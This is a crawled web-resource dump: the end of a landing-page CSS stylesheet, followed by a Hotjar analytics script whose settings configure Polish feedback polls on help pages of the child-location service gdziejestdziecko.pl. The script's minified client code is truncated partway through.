!important;background:#EEEEEE;height:100%}.lp-subpage__opinions-items-item-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:24px}.lp-subpage__opinions-items-item-top-image{margin-right:20px;width:90px;height:90px}.lp-subpage__opinions-items-item-top-text-name{margin-bottom:8px;font-weight:700;font-size:30px;line-height:32px;letter-spacing:-0.8px;color:#000000}.lp-subpage__opinions-items-item-top-text-year{font-weight:400;font-size:16px;line-height:27px;letter-spacing:-0.1px;color:#666666}.lp-subpage__opinions-items-item-description{font-weight:400;font-size:18px;line-height:27px;letter-spacing:-0.2px;color:#000000}.lp-subpage__faq{margin-bottom:80px}.lp-subpage__faq-items-item{padding-bottom:25px;border-bottom:1px solid rgba(204,204,204,0.7);margin-bottom:25px}.lp-subpage__faq-items-item-title{font-weight:700;font-size:24px;line-height:26px;letter-spacing:-0.5px;color:#000000;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lp-subpage__faq-items-item-title.active svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.lp-subpage__faq-items-item-title.active svg path{fill:#FF7900}.lp-subpage__faq-items-item-title.active+.lp-subpage__faq-items-item-value{display:block}.lp-subpage__faq-items-item-title svg{margin-bottom:4px;margin-right:16px;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.lp-subpage__faq-items-item-value{display:none;margin-top:25px}.lp-subpage__faq-items-item-value-inside{padding-left:40px}@media (min-width: 768px){.lp-subpage__faq-items-item-value-inside{padding-left:100px}}.lp-subpage__faq-items-item-value-inside .lp-subpage__faq-items-item-title{font-size:20px;line-height:22px;letter-spacing:-0.4px;margin-bottom:16px}.lp-subpage__faq-items-item-value-inside .lp-subpage__faq-items-item-value{font-weight:400;font-size:18px;line-height:27px;letter-spacing:-0.2px;color:#000000}.lp-subpage__footer{padding-top:30px;padding-bottom:30px;background-color:#000;color:#fff}.lp-subpage__footer a{color:#fff;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.lp-subpage__footer a:hover{color:#FF7900}.lp-subpage__footer-top{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #666666}.lp-subpage__footer-top .lp-subpage__container{display:-webkit-box;display:-ms-flexbox;display:flex}.lp-subpage__footer-contact{margin-right:90px}.lp-subpage__footer-contact-title{margin-bottom:21px;font-weight:700;font-size:18px;line-height:20px;letter-spacing:-0.2px}.lp-subpage__footer-contact-info{font-weight:400;font-size:18px;line-height:27px;letter-spacing:-0.2px;color:#FFFFFF}.lp-subpage__footer-menu-title{margin-bottom:21px;font-weight:700;font-size:18px;line-height:20px;letter-spacing:-0.2px}.lp-subpage__footer-menu-list{padding:0;margin:0;list-style:none}

/*# sourceMappingURL=customcss.css.map */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.hotjar.com/c/hotjar-564112.js?sv=5
body_size: 7846
content:
window.hjSiteSettings = window.hjSiteSettings || {"site_id":564112,"rec_value":0.012499999999999997,"state_change_listen_mode":"automatic","record":false,"continuous_capture_enabled":true,"recording_capture_keystrokes":true,"session_capture_console_consent":false,"anonymize_digits":false,"anonymize_emails":false,"suppress_all":false,"suppress_all_on_specific_pages":[],"suppress_text":null,"suppress_location":false,"user_attributes_enabled":false,"legal_name":null,"privacy_policy_url":null,"deferred_page_contents":[],"record_targeting_rules":[],"heatmaps":[],"polls":[{"id":318061,"created_epoch_time":1530193053,"skin":"dark","background":"#333333","effective_show_branding":true,"position":"right","content":{"version":2,"questions":[{"answers":[{"comments":false,"text":"Tak"},{"comments":false,"text":"Nie"}],"next":"byOrder","pin_last_to_bottom":false,"randomize_answer_order":false,"required":true,"text":"Czy znalazłeś informacje, której szukałeś?","type":"single-close-ended","uuid":"91205be2-ea95-4302-92d8-b35a0d3209b3"},{"next":"byOrder","required":true,"text":"Co możemy poprawić na tej stronie?","type":"single-open-ended-multiple-line","uuid":"d312cc9c-187a-46c9-b90b-320c3cb46417"}],"thankyou":"Dziękujemy za Twoją opinie!"},"connect_visit_data":"never","ask_for_consent":false,"language":"pl","display_condition":"immediate","display_delay":0,"persist_condition":"always","targeting_percentage":100,"targeting":[{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-w-jaki-sposob-moge-zaplacic-za-korzystanie-z-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jakie-sa-pelne-koszty-zwiazane-z-usluga","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-dodac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-czy-osoba-lokalizowana-jest-o-tym-informowana","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-usunac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jakie-sa-pelne-koszty-zwiazane-z-usluga","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-w-jaki-sposob-moge-zaplacic-za-korzystanie-z-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-dodac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-wlaczyc-usluge","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-wlaczyc-usluge","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-czy-osoba-lokalizowana-jest-o-tym-informowana","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-usunac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-dokladnosc-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-dokladnosc-lokalizacji","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jakie-zrezygnowac-z-uslugi","name":null,"rule_type":null}],"uuid":"a961ae5a-e842-4f72-8873-0590dab403fe","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":null,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":{},"targeting_user_attribute_match_logic":"and"},{"id":318060,"created_epoch_time":1530192878,"skin":"dark","background":"#333333","effective_show_branding":true,"position":"right","content":{"version":2,"questions":[{"answers":[{"comments":false,"text":"Tak"},{"comments":false,"text":"Nie"}],"next":"byOrder","pin_last_to_bottom":false,"randomize_answer_order":false,"required":true,"text":"Czy znalazłeś informacje, której szukałeś?","type":"single-close-ended","uuid":"3678b714-3b58-483f-80ab-4eaaa0824899"},{"next":"byOrder","required":true,"text":"Co możemy poprawić na tej stronie?","type":"single-open-ended-multiple-line","uuid":"f57997df-7aff-40e6-bcf1-e40cd6e17ab6"}],"thankyou":"Dziękujemy za Twoją opinie!"},"connect_visit_data":"never","ask_for_consent":false,"language":"pl","display_condition":"immediate","display_delay":0,"persist_condition":"always","targeting_percentage":100,"targeting":[{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-wlaczyc-usluge","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-w-jaki-sposob-moge-zaplacic-za-korzystanie-z-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-wlaczyc-plan-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-zmienic-numer-telefonu-rodzica","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jakie-sa-pelne-koszty-zwiazane-z-usluga","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-zrezygnowac-z-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-w-jaki-sposob-moge-zaplacic-za-korzystanie-z-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-zmienic-numer-telefonu-rodzica","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-wlaczyc-usluge","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-dodac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-sprawdzic-historie-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-usunac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-wlaczyc-automatyczna-lokalizacje","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-wlaczyc-plan-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-czy-osoba-lokalizowana-jest-o-tym-informowana","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-dokladnosc-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-dodac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jakie-sa-pelne-koszty-zwiazane-z-usluga","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-sprawdzic-historie-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-usunac-strefe","name":null,"rule_type":null}],"uuid":"b53eb474-41ce-42e8-addf-d2feab59307e","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":null,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":{},"targeting_user_attribute_match_logic":"and"},{"id":318057,"created_epoch_time":1530192531,"skin":"dark","background":"#333333","effective_show_branding":true,"position":"right","content":{"version":2,"questions":[{"answers":[{"comments":false,"text":"Tak"},{"comments":false,"text":"Nie"}],"next":"byOrder","pin_last_to_bottom":false,"randomize_answer_order":false,"required":true,"text":"Czy znalazłeś informacje, której szukałeś?","type":"single-close-ended","uuid":"a352cd59-6a18-442a-b909-3c28f7515610"},{"next":"byOrder","required":true,"text":"Co możemy poprawić na tej stronie?","type":"single-open-ended-multiple-line","uuid":"74d234a9-88a8-4525-91c0-4786cd50fca1"}],"thankyou":"Dziękujemy za Twoją opinie!"},"connect_visit_data":"never","ask_for_consent":false,"language":"pl","display_condition":"immediate","display_delay":0,"persist_condition":"always","targeting_percentage":100,"targeting":[{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/czy-osoba-lokalizowana-jest-o-tym-informowana","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/dokladnosc-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-pobrac-aplikacje-mobilna-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-wlaczyc-usluge-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/dokladnosc-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-dodac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-sprawdzic-historie-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-usunac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-wlaczyc-automatyczna-lokalizacje","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/czy-osoba-lokalizowana-jest-o-tym-informowana","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/dokladnosc-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-dodac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jakie-sa-pelne-koszty-zwiazane-z-usluga","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-pobrac-aplikacje-mobilna-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-sprawdzic-historie-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-usunac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-wlaczyc-usluge-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/w-jaki-sposob-moge-zaplacic-za-korzystanie-z-uslugi","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-zrezygnowac-z-uslugi","name":null,"rule_type":null}],"uuid":"ceb5411d-b452-4118-b351-c0e65a07672c","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":null,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":{},"targeting_user_attribute_match_logic":"and"},{"id":318055,"created_epoch_time":1530192265,"skin":"dark","background":"#333333","effective_show_branding":true,"position":"right","content":{"version":2,"questions":[{"answers":[{"comments":false,"text":"Tak"},{"comments":false,"text":"Nie"}],"next":"byOrder","pin_last_to_bottom":false,"randomize_answer_order":false,"required":true,"text":"Czy znalazłeś informacje, której szukałeś?","type":"single-close-ended","uuid":"639c8ddc-5715-40ea-a984-0781b12cf895"},{"next":"byOrder","required":true,"text":"Co możemy poprawić na tej stronie?","type":"single-open-ended-multiple-line","uuid":"38f451ec-ce27-4f0f-9769-f07998781f88"}],"thankyou":"Dziękujemy za Twoją opinie!"},"connect_visit_data":"never","ask_for_consent":false,"language":"pl","display_condition":"immediate","display_delay":0,"persist_condition":"always","targeting_percentage":100,"targeting":[{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/wodoodpornosc-zegarka-gps-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/karta-sim-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/numer-telefonu-wodoodpornego-zegarka-gps-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-dodac-wodoodporny-zegarek-gps-do-uslugi-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/dokladnosc-lokalizacji-gjd03","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-usunac-strefe-gjd03","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-wlaczyc-usluge","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/wysylanie-s-o-s-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-dodac-strefe-gjd03","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/blokowanie-polaczen-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-pobrac-aplikacje-mobilna","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/alarm-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/dokladnosc-lokalizacji-gjd01","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jakie-sa-pelne-koszty-zwiazane-z-usluga-4","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sygnal-dzwiekowy-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/zawartosc-pudelka-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/powiadomienie-o-niskim-poziomie-baterii-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/ksiazka-telefoniczna-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/podsluch-3","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/w-jaki-sposob-moge-zaplacic-za-korzystanie-z-uslugi-4","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/powiadomienie-o-sciagnieciu-zegarka-z-reki-3","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/specyfikacja-techniczna-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/data-i-godzina","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-wlaczyc-automatyczna-lokalizacje-zegarek-wodoodporny","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/dzwonienie-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/wiadomosci-glosowe-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/powiadomienie-o-zmianie-miejsca-3","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-sprawdzic-historie-lokalizacji-wodoodporny","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/bateria","name":null,"rule_type":null}],"uuid":"cb7491cf-2d0a-41c6-9254-4c844551585f","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":null,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":{},"targeting_user_attribute_match_logic":"and"},{"id":316272,"created_epoch_time":1529673349,"skin":"dark","background":"#333333","effective_show_branding":true,"position":"right","content":{"version":2,"questions":[{"answers":[{"comments":false,"text":"Tak"},{"comments":false,"text":"Nie"}],"next":"byOrder","pin_last_to_bottom":false,"randomize_answer_order":false,"required":true,"text":"Czy znalazłeś informacje, której szukałeś?","type":"single-close-ended","uuid":"6a5aa7e9-55d7-4ae9-8b7e-bd0c8ccacc00"},{"next":"byOrder","required":true,"text":"Co możemy poprawić na tej stronie?","type":"single-open-ended-multiple-line","uuid":"8a73da2c-e579-44b1-92db-92d407b7fc35"}],"thankyou":"Dziękujemy za Twoją opinie!"},"connect_visit_data":"never","ask_for_consent":false,"language":"pl","display_condition":"immediate","display_delay":0,"persist_condition":"always","targeting_percentage":100,"targeting":[{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/karta-sim","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-usunac-strefe-gjd01","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/wiadomosci-glosowe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-wlaczyc-usluge-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/ksiazka-telefoniczna","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/specyfikacja-techniczna","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/powiadomienie-o-zmianie-miejsca","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/alarm","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/blokowanie-polaczen","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/zegarek","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jakie-sa-pelne-koszty-zwiazane-z-usluga-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/wysylanie-s-o-s","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-dodac-strefe-gjd01","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-pobrac-aplikacje-mobilna-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/numer-telefonu-zegarka-gps","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sygnal-dzwiekowy","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/zawartosc-pudelka","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/dzwonienie","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/bateria-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/w-jaki-sposob-moge-zaplacic-za-korzystanie-z-uslugi-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/dodanie-zegarka-gps-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-wlaczyc-automatyczna-lokalizacje-3","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null}],"uuid":"4ee1c815-fb84-4a19-8593-a4e4c0af4322","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":null,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":{},"targeting_user_attribute_match_logic":"and"}],"integrations":{"optimizely":{"tag_recordings":false},"abtasty":{"tag_recordings":false},"kissmetrics":{"send_user_id":false},"mixpanel":{"send_events":false},"unbounce":{"tag_recordings":false},"hubspot":{"enabled":false,"send_recordings":false,"send_surveys":false}},"features":["ask.popover_redesign","client_script.compression.pc","csq_theme","error_reporting","feedback.embeddable_widget","feedback.widgetV2","feedback.widget_telemetry","settings.billing_v2","survey.embeddable_widget","survey.image_question","survey.screenshots","survey.type_button","tcvs_v2"],"tracking_code_verified":true,"cs_project_id":null,"account_id":355324,"account_signature":"47b00db95355f58c48604ad89825b5115af05bd3e13f6cfa861e65dadb4251e6"};

!function(){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,n(i.key),i)}}function n(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,"string");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==e(n)?n:String(n)}var r,i=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e3;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.send=t,this.batchSize=n,this.flushInterval=r,this.buffer=[],this.flushTimer=null}var n,r;return n=e,(r=[{key:"getBuffer",value:function(){return this.buffer}},{key:"add",value:function(e){var 